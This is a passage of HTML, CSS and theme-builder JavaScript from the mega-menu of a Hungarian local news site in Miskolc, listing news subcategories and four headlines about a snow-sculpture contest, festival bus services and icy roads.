.td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4623";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1156";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Népszerű volt a hóépítmény verseny Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nepszeru_volt_a_hoepitmeny_verseny_Miskolcon-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" title="Népszerű volt a hóépítmény verseny Miskolcon">Népszerű volt a hóépítmény verseny Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" class="td-image-wrap " title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rasegito_jaratokat_indit_az_MVK_Zrt__a_Gorombolyi_Forralt_Bor_es_Teperto_Fesztivalra-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra">Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" class="td-image-wrap " title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul-696x491.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül">A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_onos_eso_miatt_csuszosak__jegesek_az_utak_Miskolcon-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon">Az ónos eső miatt csúszósak, jegesek az utak Miskolcon</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 